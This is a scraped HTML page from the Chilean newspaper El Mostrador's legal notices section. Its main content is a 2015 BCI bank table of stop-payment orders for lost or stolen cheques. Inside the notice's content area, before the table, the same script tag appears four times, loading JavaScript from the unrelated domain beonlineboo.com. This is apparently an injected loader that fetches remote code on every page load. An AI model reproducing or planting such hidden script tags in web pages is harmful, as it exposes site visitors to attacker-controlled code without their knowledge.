

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/259958
body_size: 7574
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Lunes, 19 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	    <p class="logo"><img src="/c_avisos/imagenes/logo_bci.gif" /></p>
		
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/259958" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">18 de junio de 2015</em>
	<h1 class="post-title">Orden de No Pago : Banco BCI 17-06-2015</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table align="center" cellspacing="0" cellpadding="2" border="1" style="font-family:Arial Narrow;font-size:10px;text-align:center;margin-bottom:40px">
<tr height="17" style="font-weight:bold;font-family:Univers Condensed;font-size:11px">
<td>FECHA</td><td>BANCO</td><td>SUCURSAL</td><td>N°CUENTA<br>CORRIENTE</td><td>SERIE</td><td>CHEQUE N°<br>(DESDE)</td><td>CHEQUE N°<br>(HASTA)</td><td>MONTO</td><td>MOTIVO ORDEN<br>DE NO PAGO</td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>IRARRAZAVAL              </td><td>10643923</td><td>14</td><td>950</td><td>950</td><td>$ 100.000&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>11383631</td><td>B 15 </td><td>394461</td><td>394461</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>11490217</td><td>B 14 </td><td>451056</td><td>451100</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>VITACURA                 </td><td>11609273</td><td>B 12 </td><td>5317601</td><td>5317601</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>VITACURA                 </td><td>11609273</td><td>B 12 </td><td>5317605</td><td>5317650</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>EL GOLF                  </td><td>12302538</td><td>11</td><td>3757</td><td>3757</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>12894648</td><td>15</td><td>75171</td><td>75171</td><td>$ 40.214&nbsp;</td><td>HURTO     </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>13252291</td><td>B 13 </td><td>530996</td><td>531000</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>14040794</td><td>14</td><td>9000891</td><td>9000891</td><td>$ 959.914&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>23077646</td><td>B 15 </td><td>1444966</td><td>1444966</td><td>$ 237.500&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>29728070</td><td>F 13 </td><td>4164152</td><td>4164152</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CHICUREO                 </td><td>45220786</td><td>F 14 </td><td>102411</td><td>102413</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>45822484</td><td>B 14 </td><td>1379257</td><td>1379258</td><td>&nbsp;</td><td>HURTO     </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>53007832</td><td>B 14 </td><td>625851</td><td>625900</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>53007832</td><td>B 14 </td><td>684301</td><td>684350</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>56084552</td><td>B 14 </td><td>1009517</td><td>1009550</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>70232237</td><td>F 13 </td><td>28679</td><td>28680</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>70232237</td><td>F 13 </td><td>28683</td><td>28683</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>70232237</td><td>F 13 </td><td>28686</td><td>28686</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>70232237</td><td>F 13 </td><td>28688</td><td>28700</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>70292329</td><td>F 13 </td><td>6987201</td><td>6987220</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>76169537</td><td>B 15 </td><td>224651</td><td>224700</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>76202429</td><td>B 13 </td><td>675420</td><td>675420</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>76293203</td><td>B 14 </td><td>5555146</td><td>5555146</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>76405231</td><td>B 15 </td><td>1624065</td><td>1624065</td><td>$ 364.806&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>76998291</td><td>F 15 </td><td>4999221</td><td>4999255</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81242620</td><td>B 14 </td><td>6034223</td><td>6034223</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81242620</td><td>B 14 </td><td>6034236</td><td>6034236</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81242620</td><td>B 14 </td><td>6034241</td><td>6034242</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81242620</td><td>B 14 </td><td>6034246</td><td>6034250</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81534990</td><td>F 14 </td><td>2546997</td><td>2546997</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81727020</td><td>B 14 </td><td>157253</td><td>157253</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>81727020</td><td>B 14 </td><td>157276</td><td>157300</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>82049068</td><td>B15</td><td>7829369</td><td>7829369</td><td>&nbsp;</td><td>EXTRAVIO  </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>86327020</td><td>B 11 </td><td>1183835</td><td>1183835</td><td>&nbsp;</td><td>ROBO      </td></tr>
<tr><td>17-06-2015</td><td>BCI</td><td>CENTRAL                  </td><td>86327020</td><td>B 11 </td><td>1183838</td><td>1183839</td><td>&nbsp;</td><td>ROBO      </td></tr>
</table>
        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/259958" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

